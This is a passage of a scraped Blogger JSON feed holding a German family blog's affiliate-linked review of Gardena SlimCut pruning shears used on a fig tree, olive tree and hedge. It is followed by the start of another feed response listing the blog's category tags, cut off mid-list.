Schneidkraft. Präzisionsgeschliffene Messer mit Antihaftbeschichtung gewährleisten einen pflanzenschonenden, exakten Schnitt. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJB947DlkfZkDdIbD9CYMxS0sn-Oz3pC0Q6IviUF-qacwX34bkRrSseIUC9qIQKFKiFY6gi51lh4-IM_Yp3DTMKVRQiy2ybxQlizumGy9F7B6M6wjUQ-rw4bpbz0bvweezRC5CYhgHUGQ\/s1600\/20191021_140848.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1126\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJB947DlkfZkDdIbD9CYMxS0sn-Oz3pC0Q6IviUF-qacwX34bkRrSseIUC9qIQKFKiFY6gi51lh4-IM_Yp3DTMKVRQiy2ybxQlizumGy9F7B6M6wjUQ-rw4bpbz0bvweezRC5CYhgHUGQ\/s320\/20191021_140848.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003EDie geschliffenen Messer hinterlassen einen präzisen und sauberen Schnitt. Die Astschere SlimCut ist daher auch sehr gut geeignet für den Schnitt von frischem Holz. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003EUVP: 64,99 Euro, \u003Ca href=\"https:\/\/amzn.to\/2p2l7bp\" rel=\"nofollow\" target=\"_blank\"\u003Ehier gibt es die SlimCut\u003C\/a\u003E schon für unter 60,00 Euro.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.amazon.de\/GARDENA-Astschere-SlimCut-Bypass-Baumschere-integriertem\/dp\/B07JLJ4Z45\/ref=as_li_ss_il?__mk_de_DE=%C3%85M%C3%85%C5%BD%C3%95%C3%91\u0026amp;keywords=gardena+slimcut\u0026amp;qid=1571671496\u0026amp;sr=8-1\u0026amp;linkCode=li2\u0026amp;tag=sesat-21\u0026amp;linkId=ebe889e9c95ab53b90df0aad2a529ba6\u0026amp;language=de_DE\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"\/\/ws-eu.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=B07JLJ4Z45\u0026amp;Format=_SL160_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=DE\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=sesat-21\u0026amp;language=de_DE\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" height=\"1\" src=\"https:\/\/ir-de.amazon-adsystem.com\/e\/ir?t=sesat-21\u0026amp;language=de_DE\u0026amp;l=li2\u0026amp;o=3\u0026amp;a=B07JLJ4Z45\" style=\"border: none; margin: 0px;\" width=\"1\" \/\u003E\n\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003EDie Garden SlimCut in Aktion\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003EDie SlimCut hat einen flexiblen Griff, der höhenverstellbar ist. So kann das Ganze individuell je nach Größe angepasst werden. Selbst mein Jüngster mit knapp 1,65 Meter Körperhöhe ist ohne Probleme an die über 2 Meter hohen Büsche heran gekommen und konnte diese problemlos schneiden und zurecht stutzen. Er hatte übrigens viel Spaß dabei und war sehr zufrieden mit seinem Werk :)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEC-4G0oxLOErT3it3S16Zx5DNP_76t96ewYqHtIjVyEHvTgEcrKBZk3DQnm3duNesOCKrEiAlg-wiyfsGH8AL932zpOpn8NzwtG7wL19unCQv9SEQHAAa44-wo3IQYwFge-rXWXaqrCI\/s640\/20190928_135509.jpg\" width=\"548\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003EDie maximale Schnittstärke beträgt übrigens 28 mm, so konnten wir auch dickere Zweige und Äste schneiden und kürzen.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003EInsgesamt ist die Astschere relativ leicht und man kann zügig vor sich hinarbeiten, allerdings habe ich dann doch schon nach einer längeren Zeit gemerkt, dass die Arme etwas lahm werden. Daher habe ich zunächst angefangen mit meiner Gartenaktion und die mittlerweile über 2 Meter langen Rosenranken der Nachbarin, die zu uns herüber wachsen zu kürzen.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIwkg06fC44u3kwJg7dfWOGILYkmBxIOX2B224qOAJOtvVNCGMIIFJMtpdkFmad1aqeDcImJSxgsm6LJuj_dPb_lgKXtKX-XcTbEcgylIW3EOvSuzr63GJo9L_PEDKOse1Gtvds3OIqXI\/s1600\/20190928_135628.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIwkg06fC44u3kwJg7dfWOGILYkmBxIOX2B224qOAJOtvVNCGMIIFJMtpdkFmad1aqeDcImJSxgsm6LJuj_dPb_lgKXtKX-XcTbEcgylIW3EOvSuzr63GJo9L_PEDKOse1Gtvds3OIqXI\/s400\/20190928_135628.jpg\" width=\"300\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003EDanach bin ich einfach dazu übergegangen, den Rest zu delegieren, Kandidaten hatte ich ja genug :) Der Älteste hat sich dann um den Feigenbaum gekümmert, der mittlerweile ziemlich groß ist. Die Äste sind schon ziemlich kräftig und im letzten Jahr hatte ich so meine Not, diese zu stutzen und musste viel Kraft aufwenden mit unserer alten Astschere. Mit der SlimCut ging das deutlich einfacher und schneller. Die Messer sind beeindruckend scharf und der Feigenbaum war in kürzester Zeit zurecht gestutzt, die Schnitte sind absolut sauber.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7w9jvcXCXpad4HtRSZUNW55KTH0eQneADGI2sKpCRGpxxyvqfLDk7dGSRM5xEtBlkkhanVdZbHepknOznN1_O6OGo4bNiYlESOHQ_3QPYKZ91s5fDFjW2dNsPTdX3Y0UmtXLU77QFFQI\/s1600\/20190928_135355.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7w9jvcXCXpad4HtRSZUNW55KTH0eQneADGI2sKpCRGpxxyvqfLDk7dGSRM5xEtBlkkhanVdZbHepknOznN1_O6OGo4bNiYlESOHQ_3QPYKZ91s5fDFjW2dNsPTdX3Y0UmtXLU77QFFQI\/s400\/20190928_135355.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1460\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpLXK4pmfyZIADbYU0X0W1iNKaYMqe-sJkPCeL4vGjj3F_a0rpr0fx_mxEJlB0xa0dc5oDoh-jmRIHkv2BAMXL7FLXyq_Uv8ljaV51_USozyxdQ2XyA9JWlXMZJNfauIetrELwvSGM9uQ\/s640\/20191021_141022+%25281%2529.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"584\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMein Feigenbaum\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpLXK4pmfyZIADbYU0X0W1iNKaYMqe-sJkPCeL4vGjj3F_a0rpr0fx_mxEJlB0xa0dc5oDoh-jmRIHkv2BAMXL7FLXyq_Uv8ljaV51_USozyxdQ2XyA9JWlXMZJNfauIetrELwvSGM9uQ\/s1600\/20191021_141022+%25281%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003ELast but not least durfte natürlich auch der Gatte ans Werk, wobei ich bei ihm den Eindruck hatte, dass er es gar nicht abwarten konnte.... Astscheren, Sägen, seine Axt und Co. sind seine Schätze und er sägt, schneidet und werkelt permanent im Garten herum.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003EAlso hat er sich zunächst auf den Olivenbaum gestürzt und im Anschluss die riesige Hecke am Zaun bearbeitet. Hier musste ich immer etwas darauf achten, dass er nicht zuviel abschneidet und ihn in seinem Elan etwas ausbremsen, denn er war gleich begeistert von der SlimCut, die deutlich leichter und schärfer ist als unsere alte Astschere.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid6PhUy_zohT0ZKbjuDYqWtbomrucBIHEeOwpb5xuVY8gOwmVDbq0DYIl9CLMbjSWtADLuRlWfPsDEIpoNSPNhU12TMeXX6Lz9aLuTTDJxxD0aTTri5gTbSc1EM6xxB5BLsq8Tb6S1bBA\/s1600\/20190928_140446.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1221\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid6PhUy_zohT0ZKbjuDYqWtbomrucBIHEeOwpb5xuVY8gOwmVDbq0DYIl9CLMbjSWtADLuRlWfPsDEIpoNSPNhU12TMeXX6Lz9aLuTTDJxxD0aTTri5gTbSc1EM6xxB5BLsq8Tb6S1bBA\/s400\/20190928_140446.jpg\" width=\"305\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch3\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003EFazit zur Garden SlimCut Astschere:\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003EDadurch, dass die Astschere individuell auf die eigene Körpergröße eingestellt werden kann hat man automatisch eine ergonomische Haltung, die den Rücken schont.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003EDie Astschere ist wirklich sehr scharf, so dass auch frisches Holz und dickere Zweige überhaupt kein Problem darstellen. Last but not least zeichnet sich die SlimCut dadurch aus, dass wir wirklich überall damit hinkommen, auch in über zwei Metern Höhe haben wir problemlos alles weggeschnitten.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003EInsgesamt sind wir in diesem Jahr schneller mit der Gartenarbeit im Hinblick auf den kommenden Winter schneller fertig geworden. Im letzten Jahr habe ich noch mit meiner Gartenschere und einem älteren Teleskop-Astschneider herum hantiert, was mich streckenweise wirklich Zeit und Nerven gekostet hat. An viele Stellen bin ich gar nicht erst heran gekommen und das Teil war mir auch schlicht zu schwer. Insgesamt sind wir sehr zufrieden mit der Gardena SlimCut.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cb\u003EMacht Ihr Euren Garten auch so langsam winterfest?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mihaela-testfamily.de\/feeds\/8556009505355755635\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2019\/10\/gardena-slimcut-im-test-unser-garten.html#comment-form","title":"4 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/8556009505355755635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/8556009505355755635"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2019\/10\/gardena-slimcut-im-test-unser-garten.html","title":"Gardena SlimCut Astschere in Aktion - unser Garten wird winterfest"}],"author":[{"name":{"$t":"Mihaela"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02753112711267552490"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJe_LkqeRl1WJITXKoDhOMNH92vclDM5D3vUz-4qISq3k00fUIH0WaZy-ITwl9Ex__PqHlozk4wYfszhsAwfk5Pia6koqXm13gJZ71E0aW7PD7TM78oXrs-mkIV5Hr1A4\/s113\/20180726_152311.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2YY5DJ5vrHG7rLA5uIKur6tyLaQ48oIYntDESHehci7oWr3XXmUOjX_b4yY3se1d9J7zwyq_T1v-l1veLKorgROuY4EIRZ40HKRf1rGsh8Hfaa7V-wUK9DFg4SOqFf8qTMT1SGqK9z2E\/s72-c\/20191021_141122.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mihaela-testfamily.de/feeds/posts/default/-/Bratpfannentest%202014?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 33222
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8381197484016351888"},"updated":{"$t":"2025-11-24T10:09:24.757+01:00"},"category":[{"term":"Beauty"},{"term":"Lifestyle"},{"term":"Food"},{"term":"Familie"},{"term":"Technik"},{"term":"Haushalt"},{"term":"Home"},{"term":"Gewinnspiel"},{"term":"dm"},{"term":"Kinder"},{"term":"Rossmann"},{"term":"Produkttest"},{"term":"Kosmetik"},{"term":"Kochen"},{"term":"Beauty Box"},{"term":"#neubeirossmann"},{"term":"Drinks"},{"term":"Foodbox"},{"term":"Cooking"},{"term":"Anti Aging"},{"term":"Gesundheit"},{"term":"Empfehlerin"},{"term":"Garnier"},{"term":"Rezepte"},{"term":"Naturkosmetik"},{"term":"Beautyblog"},{"term":"Blog Gewinnspiel"},{"term":"Garnier Blogger Academy"},{"term":"Kaffee"},{"term":"Konsumgöttinnen"},{"term":"Philips"},{"term":"Freundin Trendlounge"},{"term":"Balea"},{"term":"Beautybox"},{"term":"Brandnooz"},{"term":"Brandnooz Box"},{"term":"Fashion"},{"term":"Foodblog"},{"term":"Haarpflege"},{"term":"Beauty Boxen"},{"term":"Espresso"},{"term":"Krups"},{"term":"Essen"},{"term":"Food Box"},{"term":"Kia Carens"},{"term":"Küche"},{"term":"Leckerscouts"},{"term":"Markenjury"},{"term":"Mihaela Testfamily"},{"term":"Nagellack"},{"term":"Parfum"},{"term":"Weihnachten"},{"term":"Wellness"},{"term":"kabelloser Staubsauger"},{"term":"Auto"},{"term":"Blogger Gewinnspiel"},{"term":"ELLE"},{"term":"Ernährung"},{"term":"Gastrolux"},{"term":"Giveaway"},{"term":"Kia"},{"term":"Limited Edition"},{"term":"Living"},{"term":"Prep \u0026 Cook"},{"term":"Produkttests"},{"term":"Spielwaren"},{"term":"Vegan"},{"term":"dm Insider"},{"term":"#KRUPS2in1Kaffeevollautomat"},{"term":"#krupsprepandcook"},{"term":"#sfmBox"},{"term":"Advent"},{"term":"Akkusauger"},{"term":"Akkusauger Tierhaare"},{"term":"Aukey"},{"term":"Autotest"},{"term":"Beauty Blog"},{"term":"Bikinifigur"},{"term":"Bosch 25.2 V BCH6ATH25"},{"term":"Bosch Athlet"},{"term":"Bügeln"},{"term":"Cappuccino"},{"term":"Familienblog"},{"term":"Gesichtspflege"},{"term":"Latte Macchiato"},{"term":"Lifestyle Box"},{"term":"Limited Edition Trend it up"},{"term":"Make Up"},{"term":"Musik"},{"term":"Slendertone"},{"term":"Testberichte"},{"term":"ebelin"},{"term":"#mytestAEG"},{"term":"#russellhobbsperformancepro"},{"term":"Alverde"},{"term":"Anti Falten"},{"term":"Bauchgurt"},{"term":"Coffee"},{"term":"Erdbeerlounge"},{"term":"Französische Bulldogge"},{"term":"Garten"},{"term":"Getränke"},{"term":"Körperpflege"},{"term":"LG G3 Kamera"},{"term":"LG G3 Test"},{"term":"LG Smartphone G3"},{"term":"Leckerscout"},{"term":"MS"},{"term":"Mode"},{"term":"Nintendo DS Test"},{"term":"PAART"},{"term":"Performance Pro 22260-56"},{"term":"Prep \u0026 Cook Test"},{"term":"Ristretto"},{"term":"Sixpack"},{"term":"Slendertone ABS Erfahrungen"},{"term":"Slendertone Abs Test"},{"term":"Sport"},{"term":"VisaPure Advanced Test"},{"term":"Wellness \u0026 Beauty"},{"term":"beutelloser Staubsauger"},{"term":"gofeminin"},{"term":"p2"},{"term":"p2 Limited Edition"},{"term":"sfm Box"},{"term":"#Schachtelglück"},{"term":"#philipssteamandgo"},{"term":"AEG ComfortLift Erfahrungen"},{"term":"AEG ComfortLift Test"},{"term":"Alterra"},{"term":"Anti Aging Tipps"},{"term":"Anti-Aging"},{"term":"Baby"},{"term":"Backen"},{"term":"Balea Abenteuerlust"},{"term":"Balea Bodyspray"},{"term":"Balea Limited Edition Sommer"},{"term":"Bauchgurt Slendertone"},{"term":"Beauty Paket"},{"term":"Biotan Plus"},{"term":"Blogger"},{"term":"Bosch Athlet Test"},{"term":"Box Limited Edition"},{"term":"Dampfbürste"},{"term":"Dekoration"},{"term":"Emilio"},{"term":"Essen \u0026 trinken"},{"term":"Fairtrade"},{"term":"Freizeit"},{"term":"Freundin"},{"term":"Frisuren"},{"term":"Garnier Mizellen Reinigungswasser"},{"term":"Garnier Olia"},{"term":"Geschenke"},{"term":"Gewinnspiele"},{"term":"Haarstyling"},{"term":"Hamburg"},{"term":"Ionen Föhn Test"},{"term":"Just cosmetics"},{"term":"Kaffeevollautomat"},{"term":"Karl Lagerfeld for her Gift Set"},{"term":"Kia Carens Test"},{"term":"Lecker.de"},{"term":"Max Factor Miracle Match Foundation"},{"term":"Naturkosmetik Deo"},{"term":"Nintendo 2 DS"},{"term":"Nivea"},{"term":"Onlineshop"},{"term":"Paddlebürste"},{"term":"Prep and cook Rezepte"},{"term":"ProCare Airstyler Test"},{"term":"Produkttester gesucht"},{"term":"RdeL LE"},{"term":"Referenzen"},{"term":"Reisen"},{"term":"Rival de Loop Limited Edition"},{"term":"Rival de Loop Young"},{"term":"Rossmann Schön für mich Box"},{"term":"Schön für mich Box"},{"term":"Shampoo"},{"term":"Slendertone Bauchgurt Test"},{"term":"Staubsauger Tierhaare"},{"term":"Steam \u0026 Go"},{"term":"Superfood"},{"term":"Travel"},{"term":"Uma cosmetics"},{"term":"Urlaub"},{"term":"Vichy"},{"term":"Visa Pure"},{"term":"VisaPure Advanced"},{"term":"Volumen lange Haare"},{"term":"Volumenbürste"},{"term":"Wahre Schätze"},{"term":"Wimpernserum"},{"term":"elektrische Gesichtsreinigung"},{"term":"lange Haare"},{"term":"personalisierte Aufkleber"},{"term":"preview"},{"term":"trend it up"},{"term":"#goTestMedion"},{"term":"#philipsprocareairstyler"},{"term":"3D Kamera"},{"term":"7 Sitzer"},{"term":"ABS Bauchgürtel"},{"term":"AEG ergorapido 2in1 Staubsauger"},{"term":"Abendkleider"},{"term":"Adventskalender"},{"term":"Akku Staubsauger"},{"term":"Amigo Privacy Chili"},{"term":"Animal Crossing New Leaf"},{"term":"Anti-Ziep"},{"term":"ArtDeco"},{"term":"Augen Gel"},{"term":"Auslosung"},{"term":"Autotest Kia"},{"term":"Avene"},{"term":"Balea Inseltraum"},{"term":"Barbara Box"},{"term":"Basteltipps"},{"term":"Beauty Set"},{"term":"BellaCrema"},{"term":"Biotan Plus Bratpfanne"},{"term":"Black Box"},{"term":"Blog"},{"term":"Blogger Gewinnspiele"},{"term":"Bluetooth Lautsprecher Test"},{"term":"Boombox Test"},{"term":"Bosch"},{"term":"Bosch Athlet Erfahrung"},{"term":"Bratpfannentest 2013"},{"term":"Bratpfannentest 2014"},{"term":"Broccoli Suppe Prep \u0026 Cook"},{"term":"Budni"},{"term":"CX7-45ANI"},{"term":"Catherine Nagellack Test"},{"term":"Catherine Nail Collection"},{"term":"Cocktailkleider"},{"term":"Cocktails"},{"term":"Codello Schal"},{"term":"Creme Gel"},{"term":"DKMS"},{"term":"Dampfreiniger"},{"term":"Decathlon Test"},{"term":"Deko Tipps Weihnachten"},{"term":"Deo"},{"term":"Deo Aluminiumfrei"},{"term":"Deo 